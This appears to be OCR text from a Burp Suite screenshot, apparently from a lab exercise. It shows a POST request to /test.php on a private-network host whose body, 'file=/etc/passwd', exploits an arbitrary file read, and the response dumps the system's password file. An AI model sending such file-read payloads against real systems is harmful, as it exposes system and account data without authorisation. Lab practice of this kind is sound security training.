 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST /test.php HTTP/1.1
2 Host: 10.0.2.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=bdbsgh04o9a17ff57ood88gbo6
9 Upgrade-Insecure-Requests: 1
.0 Priority: u=0, i
.1 Content-Type: application/x-www-form-urlencoded
.2 Content-Length: 16
.3
.4 file=/etc/passwd
Response
Pretty Raw Hex Render
\n
14
15 Content-Type: application/octet-stream
16
17 root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
19 bin:x:2:2:bin:/bin:/bin/sh
20 sys:x:3:3:sys:/dev:/bin/sh
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/bin/sh
23 man:x:6:12:man:/var/cache/man:/bin/sh
24 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
25 mail:x:8:8:mail:/var/mail:/bin/sh
26 news:x:9:9:news:/var/spool/news:/bin/sh
27 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
28 proxy:x:13:13:proxy:/bin:/bin/sh
29 www-data:x:33:33:www-data:/var/www:/bin/sh
30 backup:x:34:34:backup:/var/backups:/bin/sh
31 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
32 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
33 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
34 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
35 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
36 syslog:x:101:103::/home/syslog:/bin/false
37 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
38 messagebus:x:103:106::/var/run/dbus:/bin/false
39 whoopsie:x:104:107::/nonexistent:/bin/false
40 landscape:x:105:110::/var/lib/landscape:/bin/false